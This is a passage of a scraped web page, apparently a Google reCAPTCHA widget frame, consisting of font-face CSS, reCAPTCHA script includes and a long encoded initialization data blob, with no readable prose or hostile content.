  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PBrozGPvxKP8JItSVPFXhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__is.js" nonce="PBrozGPvxKP8JItSVPFXhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PBrozGPvxKP8JItSVPFXhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22R3/[base64]/CjsKPw5bDuw3DjMK8wrMPNMOuNcOtVsKIw595w53DhlDDjETCsFXDqRvDiyjDgsOnwqJJw4DCjcOMwp1zwqpHwq8hwoYFw4HDnsKXfCzDmi7CkyjCq8OSdMOfQ8KFBMO/ecOGDsK6JBhzZzXChMKtHsOewrMBCAwwDcOcwrZcLcOOEcOEHsK2wr/DlMO6wpoue8OENA7CszLDgU/Csm7ChVldwoExR2gOWMKOwrrDp13DojIHw63CulnDtsOTX8KHwqNXwrvDucKRwocDwrrCmsK2w7hAw5hiwrLDiMOQw4vCtyLDlxjClcOmfRjCqMKdBMOkwpXColjDgsKsw5JdUsKIw7EZPsOta8KrwqosM8KAw5TDr8OuVBDCtm/[base64]/dMOgG217w4LCnX/DjhMBw6fCtsOmwpVoCcK8LyRxHMK8w7gwwqfClsO3JsKXcS1Rwr/Du1jDsEo4JQPDjMOIwqtxw4BcwonCgmnCucOqccOSwq4CNsOnDMKUw77DpWEbEMODQ3PCjhHDpRQeXMOiw47DmH8iUsK0wr9ACMO2XBjCg8K6IsKnf8OeCyjCq8O5C8OsIVcQaE/DpsKML8KkwoNpA1lCw5UNa8KNw7/DpcOXJsKdwqZuQ0/DonTCs0tdGcK0McOdw4TDrjvDpsKyK8OACFrCl8ODCWE+eDDCuC/CisOgw4zDgzbDl3Fbw4x6Qxg9Am14acK7wqLDug/Cgh7DtMOGw6cUwpBvwp4jX8K7YcOPw6V/DTQ5fF7DnX4FbsOywrZDwr/CjsOdSsKdwrTCo8ORwoPCosOlPsKJwpF6TMOJwojCnsOwwrDDicONw6s2AcKAbsOEw7rDi8KPw5lKwpLDgMO7SC48ExNyw7Z/[base64]/CtcKAHgvCrnvDq8ORKX7CvMK+bifCusOiW1AWw5/[base64]/[base64]/[base64]/[base64]/DuxDCn8Oow6DDm1TCqcKcwqoeKlDCmcKXPMKAc25cw7dywqXCi8KswrbCgMKIw7NrasOOw5NxV8OVYnl9TTPDtUvChWfDocKnw7rDtsK5wq3DkzwEEMOvWC/DjcKjwqBRFzTDmh/[base64]/[base64]/CqMK7woVHwo3Ds8KiD8KcwqTCvWbCgjI3IsKdbRPCpybCpX4+Xi7CscKQwrAMw4tVScOccizCmsOIwpvDncOkYVXDqcOTwqEGwpB3SAxBMcOaUwBJwoXCusOebjAHRmNAWcKmUsO6MBDCrlgTZcK4HsOHRkY2w4TDvsKcY8O0w5NaMGLDq3tbQ3XDvcOzw4LDsz/DmSnDn0DCvMOVMBZ7csKBFjlrwpBEwqXClcK9YMK/NMKOeTlqwo7DuG45M8KJw4LCn8KHNcKPw73DiMOZYikAJsOQOcOcwqrCtlnDj8KwLEPCmcOMcA3DicOuYTZiwrpGwr4jwpvClE7DucOhwo8hdsOTD8OiFMKKZcOZR8KHQ8OgFcOvwqASw5xlw4U0wpEHa8K/fxrCqMKye3VkU0E+CsOeTMKwW8KFw4FKXEbCo2vCknPDp8Ogw71YUgrCtsKHw6PCvMOWwrvCvcOIw59RZMKHbhRQwr/[base64]/CqMOaD2XDsMK/GMOxw5zDicOEw6/DqcOjwr7Djmofwr4xKsKAw7Q3wo9jwozCog/DosO0UAbDtcOqdUrCmsOMYH15F8O3SsKpwoTCh8Orw7bDnUo5B2vDhcK5wpZPwozDn2TCvcKBw6LDusO/wosXw7nCscKUR37Ci10GUB3Cu3AGw5JbCQ7DtjnCkMOtfXvDssOawpI3Pn17WsOxdsKOw7nCk8OMwp3CvG9ebUDCkMKnB8KwwotfOkXCgMKbw6jDsh43eAXDosOYUMKQwp/CkCNmwpdAwozClMOhc8O+w6PCsUPCsCc+wq3Djk11w4rDvsKhwqjDkMKtYsOGwo/CnE3Co1fDn2h6w5vDmHPCssKVPFUDRsO1w6PDmyZDNDDDgcOsOMKLwr3DvwTDmcOuE8O4CWBzZ8Oye8OcOwUcTsKLLMK6w47ClsKNw5bDkxZbwrlpw5/[base64]/byBuw73DogzDunbCkA5iRXQiCkbDnsO1FykgworCsx7CpFXCq8O8wqLDnMKkWx3CuSfCvzdDYnTCrVzCtRTChMOYEg3DncKBw73Dt1BNw5FTw4rCsxPDn8KuLMOtw7DDnsOvwrnCqCVvw7/Dji9bw7bChcOcwoLCtVNMwoLDsGnCp8KRcMKGwp/DpxI+wqZ8JTnCicKlw70ZwrVtBE44wr/Cj11RwphSwrPDhTIQLRBmw5scwq7CkXlLw7hWw6zDq3PDlcODScO1w7zDl8OLUMO8w7MTZcKhwr4ewoAKw7/DssOnCXQ2wpXCn8Ocwqczw47CvAfDt8KIFWbDpDVowpTCpsK5w55mw71oSsKRfxJdIEJBJMKZNMKrwrR/djLCvMOqRlrClMOUwqXDlMKRw5gEa8KGJMOqD8O3Z0U5w5l3IS/CsMOPw4Amw7MgSC1nwqPDgRTDoMOZw6F0wql7asOICMK7wqomwqtew4LDp03DnMOLa31fwrXDhwTCjG/CiVnDlGvDtAzCtcK9wqhbVMOgUn9rCMKOVMKsOB9zHy/CrwPDqcO2w5rCniB+w6I1b1gAw4YKwpIEwqTCmEDCvU1hw78jRkjDhMOMw6/Cp8OQDkdjfcKdNmkEwqQ1YsKdYcKudcKcwpomwpvDicOHw71lw41NecKJw47CglvDoEhow73DmMOHO8KywpdXDlXClQDCs8KOF8O3LcK3GS3ClmYdTMKPw43CpsOWwrtvw67CmMKTecONY1M+D8O7TndzZnjDgsKXw5IxwqrCqw3DucKbW8Kcw5wcG8KEw6/CiMK6bHDDkV/Cg8KmacOSw6HCqwPDpg43BMOoD8KSwoXDtxzDicKfwqHCjsKbwoAuKGHCnsOcPlJ5WsKPwrROw6EkwojDpGVCwpJ5wpvDvgRqcjs6EV3CvcOveMOkYQIOw4wyb8OXwq0ZT8Kswossw6/DlGE/QMKfN2l2OMOJWGnCjVPClsOvcS7DgRskwrlpUTYsw47DiQ7Dr01VDkUNw7LDky5NwrN5wpRow7h8KMKBw6LDsmHDg8ORw5HDp8OQw59PO8OWwrYuw5wYwoIDIcO3I8O2wr3DrMKzw6/[base64]/wp/[base64]/w7x9w75DAAHCnCvCqcOFw5bCsVQyw4fCjxhRwp/DiAbDpzggFxPDgMKKw6DCkcKHwrtyw5fDmgzDjcOKwq3CsEfCrELCpsONdiB1EsOCwoUCwq7DiVMVw4p2wow9EcOMwrpufDzCm8OPwohdwpxLQMKfEsKtwrpYwrgZw4BXw6LCjxHDnsOPTWnCoDdNw7zChsOFw6p+JT3Dj8Kcw75zwpJqWwTCnHBWw4/Cj1QiwqYvw6fCvRrDuMK2XS8+wqkYwqk3Y8Okw71Ew4rDgsOxDTcaK0AeZCkEKxTDmcOIK1U1w5DCj8O7w7jDlMOgw7w7w7rCjcOFw7XDmsOVLkRzwr1HKcOUw43DsA/[base64]/Cr8OywrNbcnHDu8ONwr7ClEjDicOqwrtPfMOnwrNeAcOOST/Cu09qwrF6VGzDlC7CswzCgcKuOsKVBSnDgMOQwrzDi1Nfw4fCj8O9wrzCk8ORYsKAJXp4E8Kow4ZnGDjCon7CqF3DssO+P145w4pHeh85WsKmwo7Cg8OtaEzDjicjXzlaOWDDnWsJKAvDjn3Dni9UGWrCnsOawpnDlMKIwq/CiGg2w7HCpcKUwoIBHMOwecKdw4scw6hHw4vDtMOowppzKWZHVsK7WhwSw4gzwrJJYQ9+QDzCknjCgcKnwr1LOBwNwrnCtcOCw5gGw7/CgcOlwoEfGcOqGETClQEBQ0TDvlzDhMOpwpgJwp1yKS5qwoXDjixlXQlmbMOTwpnDjTvDpsO1K8OYIDN1aF7ChnDCoMOzw57ChDLCiMK3JcKuw6Qzw6rDt8OTw7R7HcO8F8OIw6nCsA1KDBrDjg7CqnTCm8K/KcOtCQ8mw5x7Al/Cq8KNG8KOw7AnwoVdw648wpbDm8KJwpzDnF0XEVPDrMO2w7DDhcO6wonDjDRCwr5ZwoLDsVXCpcOxLsK9w5nDo8KZXcOIcSU9TcOVwpjDjTXDpMOoasKtw79xwqgvwpjDrcKyw6XDvH/[base64]/[base64]/Du8KyFsOjLWNrwoHDtTrDj8Orw5Fxwo82WsO/wrczw4BBw7nDsMOSwpUkI3Zyw7fDlcKQfsKbTAPCpChGwpLCncKow7AxJyxOworDisOedgxcwpHDuMKNQsOrw4LDvlxhZ2fChcOMbMOpw7vCpxXDjsOIw6fCssO/RVpfWcKcwox3wofCmcKiwqnCujjDj8KLw6owb8OtwoB4GsKqwrJ6N8KKPsKCw5ZabMK/I8OjwoHDg3thw65AwocNwrcCG8OMw7FKw6UCw7hEwrvCqMOYwqBdN27DhMKXw7QoSMKqwpscwoknw5PCmHjCgG1fwonDjcOnw4xQw6kBA8KaQcKkw4fDpQzCjXbDjnvChcKQcMOyZcKvEsKEEMOuw7h7w5nDusKqw4XChcO8w5/[base64]/w45/[base64]/Cs8KOw7MEw77DuhPCjcKIE8Ogwo5jw41Zwr9TB8OqSEHDoE1Zw4PCt8O/fVXCpj5kwrUBPsObw7LDhmvCjcKtbhjDhsKYXHLDqsOpIC3CpSHDu3wMb8KRw64Ow6DDjzLCh8Okwr7DtsKsNcOGwrlGwrDDscKOwrIIw7jCtMKPU8OCw4Q+V8O6YiJiw7/CvsKNw7gjNFXCtUDCtQZceAdow5bCmcO+wq/DqcK0WcKtw5XDiGgeC8K4w7NGwqfCmMKoCAjCvMKFw57CqSUiw4fChFc2wqNqI8KBw4h+A8OnaMKkM8OcDsOhw63DqBvCmMOHXGQQF1PDrMOhEcKqPkITezI0w4hcwpRnUcO5w6EnNDAmMcKPWcOew43CuXbCusKPw6bCrC/Cv2rDr8KrKsKtwqBFRsObAsKNah7DkMOrwp7DomtiwqLDjsKiWD3DoMKjwpvCvBTDkcKEeW4+w6t+P8KTwqEyw5HDlBTDrx89f8OKwqotYMKtTG7CgCxLwq3CgcOxOMKBwovCnVLDocOTNi/CtwvDmsOVMsOad8OJwq7Do8KnDsKuwovCvcKpw6XCqgfDt8O2K3ZIHEjCrxVcwqhvw6Ruw4nCtCZbDcK0IMOuHcOxwqMSbcOTwr3CnsKFKzLDicKRw4RFLcKgWBUfwoJEKcOkZC4bbHUjw48LZQdXaMO/SsOtasOCwoPDu8OHw4VJw5o7W8K1wq5Camwawr/[base64]/Cj8O6NyzCgsOJUsKpfSFuUMKQwpHDusKPJgnCi8KCwqk1W2vCvcO2aA3CmsKxSSjCpMKYwqhNwq/DkQjDsQdcw6hlSMKvwrl/wqI5NMOzJxU8N3BndcKcGT0ZSMOFwp4oXh/ChVnClyRcSBBBw7rDqcKhTMKawqBvH8KhwrAZdQ3CjG3CnmpcwpBMw7jDsz3CtsK1w6/[base64]/w4LCicKPXsKUBsO6wpZjCcO1BDkePMOBw4J6KDlsKMO/w5MLMmVVwqHDmUoZw4zDt8KOEsOwfX7DuV5nR3zClA5XYsOnJsK6LsOAw5TDpMKBcjwrQMKnQzTDksK8wqVjek0/TcOsNxZ0wrDCp8K4RcKzMsKQw73CrcOgHMKUW8Kpw57CjsOnw6pyw73CvUY8YAJBQcOTX8KcQl/Dj8Oow65aAR40w7zCi8O8bcKPKErCnMOfbnFWwrUEE8KtAcKewrQDw7MJFcKew45Zwp0bwqfDvsOnKCRaXcOZX2rChV3CusKwwox6wpFOwooMw5HDtMOMw4DClHzDjSbDssO9MMKlGBFdSmXDhxfDhsKUDCRTXjRIDU/ChxBbUX0Nw6XCjcKvZMK+NBALw4zDinrCnSjChsO8wrrCiSl3bsOywrIaZcK+QBDCtVbChcKpwp1XwqDDg0zCosKjZEwSw43DncOAQ8KLAMKwwr7DuhTCrlMLXwbCgcOKwr7Dm8KGEmnDm8OHw4zCsmN8cTbCksKlC8Ojf3XDosO8OsOjDEXDhMO/C8KhWy3DvMO8AsOnw5Nzw6hUwrPDtMKzFcKrwowEwpB/LVbCisOcRsK7woLCjMOFwrtPw4XCosOhW2BKwr/[base64]/DpyBIw6NJJMO4wpodw6rCulVhw5PDjMKswoxyHMK6wobCn1HDk8Onw5ZlH24pwqXCj8Kgwp/CuiQPfTgXPUvChsOrwqfCiMOww4BSw6wdwpnCnMO9w7F+UW3CinvDpkJZfUXDm8KdYcKsM3cqwqPDjHFnCRPCtsKhwrofYMOxSxVxIhhQwplKwrXCiMOrw4HDkRgvw6zCpMOfw4TCtzQ2RSpcwpDDinAEwq8LF8OmdcOHdyxaw53DqMO7STlNZQ3CpsOBGC/CsMOYUixpeDARw7dEDHHDt8KwR8Kiwq54wrrDu8KXY0DCjD5+ewNBJ8KDw4DDgkTDtMOlwp08SWlCwoZPJsKvbMO8wq1fHQwWU8OcwogtMihZOwjCoATDtcOYZsKRw7I6wqN9ZcOuwpoFF8OBw5sjHj7CisKkB8OUwp7DlcOKwpTCpA3DmMOxw4J3LcOXecOAQj/DnGnChsKAahLCksKZZMKSB2DCkcOeCBxswo/[base64]/DhiXCrsOwwovCp03DghAgIsODS8K1BMK3w7hjw7LDuiEjPsOQw6vCnA0uOcOGwq7Dn8O+O8OAw7PDgMKbwoB/bCoLwrZSUsOqw6bCox5tw6nDlG/DrkPDlsKPwp4KZcK9w4IQAjEYwp7DhHJ+SmwRRcOVBcOTcgLCg3fCvVc6BwQCw4vCi3sPKsKOF8OgQjnDp2twPcK/[base64]/[base64]/[base64]/[base64]/[base64]/woh7Rydjwo0SGljDny3CpUkTw67CvXTCoMK+M8K2w7MDw6kiWW8FYidbw6nDtFdlwrnCuEbCvzVnARfDhcOzY27CksOwAsOTw4UCwpvCtWdkwpI2wq9ewrvChsO6bnzCmcO/w5nDohnDpsOXw73DrsKjf8K1w5nDoWcxJMO2wotNAGhSwrTDuyTCpHU5Dh3CujHChxVtIMOqUEM4wp1Iw75Dwr/DnEbDvjDCvcO6Sk5OUcORUT/DlFM8e3ESwpLCtcO1Dy05X8KZR8Ojw7k1w5nCo8KEw7YcYzITCw95EsOEbcKTWcOuLyTDu3nDo3PCt19wBhYhwrdcK3vDrloRCcKFwqUtSsKxw4Zmwr5rwp3CuMOiwqTDrRTDpE3ClxZ+w7FUwpnDucOzwpHCnmEYwq/DkE7CvsOXw64/w4DCg2DCjRNiU2QlESnCi8O2wod5w7jChTzDpsOOw50qw7PCiMKAI8KgEsO5HWHClnUSw7nCrsKgw5LDicOXQcOuAHBEwqJRMGzDssOHwohKw4PDgE3DnGjCosOXYMOTw6kCw5NeWXPDtUrDiVcSdw/CvGLDocKWFhzDq3REw4nCg8KQw7LCiENDw6BWNnbCgilpw73DjsONCsObYzorHEnCpgfCusOkwqXCk8OYwpLDoMOzwrR6w6/[base64]/CmsKzwpVTfsOfw4TCoWzDpzbCncOZw7zDulDDqnJuNkcSwrEJL8OuPMKrw4NUw4UDwrfDkMO5w58tw6rDlHMGw7ZIZ8KuOwXDgyVDw6Bbwql2aQbDpxIbwqESa8KRw5U7DMKbwoM8w7FPUsKZAi80AsOCKsKcUhsdw75yPCTDnsOfEsOuwr/[base64]/CmWPDlsOLbcOzcTx9NW7CsMOJwop6w7ZEw7sMw5HDnsKLecKxVsKuwoh7aSBVVMK8aUoywqErAExDwqE2wq0ubQkbLS5nwr/CqDbCnyvDvsOTwrBjw4HDgjnCnMO7UHjDvVsPwrDCvCdLej3DiSYTw6LDpHsewpbCpsOpw6/CoCPCgy3CliUFZxlrwo3Cqz1BwrbCn8O5w5jDqWI4wrtcSFbClAdpw6TDvMOgIAfCqcOCWgnCuSjCusOZw7rCnsKSw7TDncOjVnHCpMKTPTcxesKawq/Duw8cWm9XasKICcKDbH7Cu0bCk8O5RgnCkMKHMsO+XMKowrJ9BcO6f8OMOzEwN8KUwq1GYk7DusOieMOvOcOYTUPDt8OXw5DCr8OxPlvCsixrw6YTw6/Dk8Kow7VUwqpjwpnCjcO2wpFxw749w6g1w7PDgcKswozDmiTCocOSDR7CuUrCkBjDoiXCqsOnDsO4QsKQw6TCtsODUivCisK7wqM3VTzCkMO1TMOUdcOZWMKvZUbCjFXDhh/Dg3IwYGZAWSYjw7Ifw4bCoA7Ch8KDdmtsGQ3DnsKSw5Bqw5d+bQrCv8O/wr/DscOfw5XCrzTDo8KXw4d8wqLDgMKOw4FpSwLDisKVKMK6PMKiQ8KREcKzU8KpagsbTQXCiX/[base64]/Cp8KQasKlfT3DjcKDJkZ9w6DDscKhXhHChhI+wp7DmlY5NER7HB5lwp1iYxIdw7XCtiZlWUHDj37CgsO/w7Vsw5XDgsOPJsOfw580wq3CqjNMwqvDmwHCsSB1w6FIw5hTRsK6VMKJU8KXwos7w7DCpmcnwq/DpRgQw4Qhw7trHMO8w7oZMMKhJ8ODwp9jEMOFKnrCk1nDkcKmw7lmMsOxwrrCmFvDtMKBLsOOIMKPwoU7IRZ/wptywpLCg8Omwr9cw4lSGGMeOTjCtcK2SsKhwrvCtcK5w5FpwrhNLMKzAXXCksKQw5nDrcOuwpEGcMK6WDXCnMKLw4DDoFBUZcKaMAjDvHvCt8OcfWQWw7RrP8OQwr/CpFN0I3BGw5fCslHDlcKvw7fCgyXCucOpezDDplgqw7B8w5jDiEzDpsOxwqnCqsK3SGgJA8K7UF4Ww6LCqMOlaQE2w70LwpDCosKCeX4/HsOGwpcqCMKkGg0Bw4PDgcOFwrFhacOeZcKTwoQKw7MlQsOsw4Y9w6nCt8O8PGrCk8K/w5hGwoB9w6/CjsKiK19pNsO/[base64]/ChVNif8KlPXIQKsKrOsK7RivCoQXDj8OdZWR2wqpDwqMzGsK+w4/CiMOdSnPCrMOpw6gkw5cUwoc8cU3CrsO1wo4KwqLCrQvCoz3CtcO1ZcO7R3h+AilTw6nCoDc5w4XCq8OVwo/[base64]/DulDDocKKwoXCscKcw6vClw0ffRzCqDPCrUA+LyJ6woEBfcKcEV10w5zCvRnDtnfCisK3G8Ouwo0cWMKbwqfDpX7DgwQIw6zCq8KVfXBPwrzCsEdKW8KZDzLDq8O8O8OQwqkswqUuwrg/[base64]/CgEhuwqHDg8KowqzDoMKeYhZeCgFyMXswTGnDucOADiYJwq/[base64]/[base64]/CrsKCd1wrwpRewrZgH8ObL2hSw7TDjsKWw4Iew4/Dsl3Dq8OxBTYUVnAxw7cnZMKVw4/[base64]/[base64]/[base64]/w4QjbMO1WcOeNgIcwrdVwo5MKS/DjMOkFVh/[base64]/Cgxd6woTCoEBJwrYiD8OlDk7CnRPDuBTCocKEK8ORwrMgVsOFK8OkH8O5NsKeYkPCvx15XcK4JsKEZwE0wqLCucOtwosFBMK5aETDsMKKw5fCg0duQsOMwoIZwpcyw7PDsFYgSsOqwqUxTsK5wo4FUhtKw4LDmsKfNsKOwo7DkcK5IMKyHBzDucO/wpFqwrTDncKmwofCrMOqGMOoCCBiw5cpZsOTUMOtThcAwrwvLBvDlEsQLFYlw4TCkMKfwpFXwo/DuMOlchvCrBrCgsKGScOzw5/DmkHCh8O+FMOwE8OYA1BYw6M9asKmDsO5HcKaw5jDgCnDjMKxw4gMI8OOJ2DDp0YRwr0dTcODEX5LZsO7wpdcTnDCgG3Ds1/DtxLCh0hrwqlOw6zDigLCrSASw7JBw6HDs0jCo8ObBU7Dn2vCuMOxwoHDk8KLOmTDiMO8w4MgwqHDicKlwpPDgiZRcxEnw4lBw4cwUD7ChjtQw6zClcOdTD9YBMOEwr/ChFxpwrx0ZcK2wqQobinCqS7DnMKTTMKidBMQLsKSw70zwozCg1tzIFtGMGQlw7fDl28QwoY7wqUbFHzDnMOtw5vCgCYSScKKMcKEw7YUBScdwpIfMMKQfcKKaWxWGxzDmMKSworCjcK2fMO8w6nCrCgGwr7DpcKxQcK+wpBJwqHDvxsUwr/Dq8OmXMOaE8KVwr7CmsOeAcKowp5sw7/DtcKrYTECw6/Clzxqw7xObFpDwpzCqTLCkkHDi8OtVzzDicOSK01MaQUxw7IIKDNLQcObUg9XEXZjd05qJMOQF8OxC8KiHcK0wqQQA8OJJ8O0cEDDlMOECA/CnDfDp8OqecKpe1NLasK6f1PCqMOiXMKmw4NpasK+c0rCt1QPa8Kmw6DDmHPDk8KoMg0bWBHCqSAMw4o1WsOpw7PDoG8sw4NAwrjDjgbCp1fCulnDu8KGwoENPsKlHcK7w69+woXDukvDqMKQwoXDvsOcCMKoBsOEJigowr/CsyPDmhLDjm95w4NYw4XCgsOyw7dQM8KdWMKRw4XDusKwdMKBwqfCh1bCowPCsDnCtE5xw5lreMKVw7tET1MswqTDoFtHc27DmyLCgsO/aE9fwoPCqCnDuywqw4N1wobCl8OQwpRNccO9AMKvQcO9w4gewqvCkzMaI8KgOMO5w5fCv8Kow5fCu8K7aMOzwpHCi8OFwpLDtcKQw4QmwqFGYh1mFcKbw5XDq8OzPH4HC0xAwp86HgDDrMOpJMOiwoHCgMOtw6rCocOrQsOOXAbDlcKWRcKVVQfCt8Kawrpfwr/DpMO7w5DCkR7CjXrDssKvZyPClETDhXUmw5LDuMOgwr8two7DgMOQMsO7wqjDiMKew7UwKcKIw5PDrQTChhzDsDzDgxLDvsO0CMK4woTDhsOjwobDg8Obwp7DhmrCpcKUB8O9WCPCvsK2BcKDw44dIUFbCsO/AMKrchQ3ZEDDgMOGwrTCo8OywrQtw4IBZSXDmH/[base64]/[base64]/CnizDlx4/EgHDs8Ojwr0VLH50w6zCt3pyXXvCqVk8H8KNdG9Zw5PCrSfCl2EHw5srwoNyGm7Ds8KnOQoSDT8Bw4zDgSYswqHDrMKQdx/[base64]/DgcK+w73DhEzDmUMYCzwdEcKHZsOAwpfDnSNwO1XCkcO1M8K3A1hVA1hAw6nCoxcWM1Nbw6XDscOiwoQJwozDjCcYXVZUwq7DgisFwqbDm8OOw45Yw54uKE7ChcOIasOqw5gsOsKOwp1Wb3LDmcOXfcO7QMOtZSfCjm3CgSbDvGTCv8O5PcK/KcOsPnTDkwXDjDbDpMORwpPCi8K9w7AZVsO/w5V+NwPDi3bCm2DDkQfDgCMPWWvDp8Odw4nDnMKzwp7CoGJpFVPCoUZxd8K1w6PCpcKXw5vDvwzDrwVcTg4QdGhPan/DuGLCr8KBwrTCrMKuJMO+wpbDhcKGczzDvjHDrFLCicKLF8OdwpTCucKZw77CvsOnGDlmwoxtwrHDn3powr/CvsO1w40Bw6BWwpbCmcKNZhTDtlPDvcO7wqQow6sQWsKBw57DjXnDsMObw7bDnMO0YjrDvMOaw6fDlyrCmMKCdkjChW0nw6/[base64]/CssK9csO8I8KGRSHCkRQmcQTCrcOALsK8w63Dg8KwNcOIw44Gw5oSwqDDrxl/[base64]/Cq8OywrdhfMOww4LDiSULwrDDlMOZw6rDnsKHwrd+w7zCtFjDiyPCvMKyworCg8O+wrHCj8O/wo7CmcK5dmcTMsKOw5Rgwo89Sk/Crn7CvMKHwrXDq8KUOcKUwrHCksO6Akw2VCIoVMOiTsOAw4TCn07CoTc2wrnCjcKxw4/DgyfDm1/DuTnCtz7CgFwNw5gowo4VwpR5w4PDhik0w4RPwpHChcOzNMOWw7k7cMKJw4DDiGLCo0pCVV55c8ObaWPCu8K9w4BVZyzCscKyBsOcABFXwqVdQ3VBfzA7wqo/Z1sjwp8Mw7FdZMOjwopyWcO0woDCkl9REMKlwoTCmMOAS8OPTcKrdRTDk8K7wrMKw6Jewr07ZcOhw59Gw6vCqcKGMsKBPFvCosKcwrnDqcK5d8OmKcOcwoMVwpc9YhYvwrfDocOOwpvClxXCncO+w7BSw4fDqyrCoBNtB8OhwrPDlCN/dnfDmH5mGMK5DsO0HMKWPQrDoh9ywo3CusOaPhfCpHYResO2KMK3wq4CQ1/DnBdGwo3DmTVWwrXDlws/ccKsVcOuMGHCrcOqwojDoSfCnV0nB8O/w53DhcKuFG3CicONKcOxwrd9SXrDlSw3w5XDoW8MwpZGwqV+wo/[base64]/[base64]/DhCHDvyLCocKZH8O8wqzDsi3CiF8Aw5dqPsKzMlrCr8KCw6fCi8KQL8KAUz9zwrl2wq8lw6RZwoACScKzKAI4LAZ6fcOIJFjCiMKIw5xAwrnDrAVnw4R2w7kMwodbYG9PImw5NMOlew3CpSnCu8ODVWxcwq3DmcOgw7Yawq/DiVQPU00ZwrzClsK8OsOlL8Ktw7RBEBDCjhXDhUxnwqopFcKyw6/CrcKvI8K2GVjDicKOHMONN8KRAW/CvsOww6HCrCvDuRNUwqgdTMKOwqoNw4TCgsOvGT7CgMK+wp4SazFaw7dmeRJOw5o7asOCwpXDiMOzZkYQFALDn8KDw4fDinbCsMOOScKKFWDDscKTNE3CthAdEANVb8OUwpnDgMK0wqjDlAs5KMKBKX7Cr2kSwqV9wqTCtMKyOwh+FMOFfMOoWQfDvT/[base64]/ChhHDqW7DicKQdMKpw70rwrvDs0EHwrZswofCtmcEw7nDokXDvsO3wqzDrsKzNsKMWmBow4TDoCB/C8KcwopVwrtew4ILNhMtcsKDw7tTHj5jw4wWw6vDh3AWb8OpZ04nOXXCnQfDozNRwqZ+w4zDr8OjIsKEUVp4csK2HsKzw6UmwpFYQQXDjgMiJMK1YT3CnCzCo8KwwrAETcKybcOIwotRwqFdw4/DvhFzw4YhwoldQ8O7D3k8w4/CucK/BzrDrsOBw61YwrZ4woI+bXfCiWrDr13DsR8qEwcmV8KXDcOPw7NXEEDDlMKiw63CrcK6D1rDlQfCtMOUFcOdEg/CncK+w6lTw78SwofDsUYswrXCvj3CvMKywqhCBjt/w6wywp7DrsOVcBbDsjbCksKbM8OCFUFXwqfDtDvCnnEKUMOWwr11G8OeJw5qw5M6RsOIRMKqU8KIA20AwqIjwrvDvcOOwrTDm8OowpNGwp/[base64]/Dq8OjwrPDkktFB8Kyw4kUVQUPAMOxw4DDlsKRwoNOVydWw6Azw7DCsCXCqA54X8ONw6PCsAbCjcOIPcO3bcOAwqtnwphaMAQqw4/ChkHCksOfHcObw7Z1w45WD8OQwognwr/DmARmKBJXGTVAw4FkVMKIw6VTwq/DiMKlw6I4w4rDmFvDlcOdw4PDgGfDniMewqh2LFvCsmBsw4PCtVTDhjLDq8OjwqjCmsOPUsKCwppjwqAeTyN7E3tqw7Vnw5LDhF/[base64]/Do389w612HMOBP8OjGz8XIj5lwpnCtHBlwoPCpEnCrHLDsMKoUCrCtlFFFcKRw6Ftwo4vMMOkNkNaFcOzU8K1wrlZw5A/IC92WsOmw7nCr8K2IMK/Gh3Co8KbB8K2wpPCrMObw5kOw5DDoMORwqAIIjg9wovDsMOSb1XDr8ODbcOswrkqcMONcWVMbRTDpsKpScKkwqXCmMOYQk3CjWPDt3rCr3hYWcOWTcOvwprDhcOTwoF6wqRqSk1MEcKdwrYxFsO/VSPCmcKEL0/DmhUUXCJwFE/DusKKwo49FwTDjMKKW2LDngPChMKWw7cmH8KKwpXDgMKUSMORM2PDpcKqw4cywonCn8Kiw77Ds1TDgUkhw6pQwqVjw4vCn8KZw7fDv8OJbcKuPsO0wqljwrTDqMKNwrhTw6zCqhRAIcOFT8OHamTCuMK5DCDCk8Opw4cZw6t5w5RpFsODcsOOw5oaw4/CvHbDl8Kqw4rCh8OkFjwgwpVTAMKBSsOMR8KIZcK5QT/Cp0AdwpnDscKawrrCrBc9QcK+XVw+W8Onw705wr52KWbDvwtEw7hbw4jCi8OUw50XA8OCwofCuMOtDEfCl8K9w4oowpt4w7oyBsOww71Jw5VdGiPDnk3CrcK7w7t+w6Iew7vDnMKqNcK8DB/[base64]/[base64]/CMOAR8ONOcKYV8ObOXFxWMOpFThqCQAqwq9mLsOUw5nCocK+wqrCnk3DgwvDs8OsbcK/bW5hwo45DCt3CcKOw5lUQMK/[base64]/fMO5wq4DwoAHe